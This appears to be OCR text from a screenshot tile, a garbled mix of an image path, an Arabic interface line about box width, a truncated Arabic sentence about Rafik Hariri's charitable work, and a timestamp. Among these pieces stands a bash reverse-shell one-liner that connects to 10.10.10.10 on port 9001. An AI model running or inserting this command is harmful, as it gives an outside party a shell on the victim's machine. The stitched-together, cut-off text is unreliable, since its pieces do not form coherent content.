
اسمح للمستخدمين الأفراد بتفصيل عرض هذا الصندوق أثناء ضبطهم 
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
00:00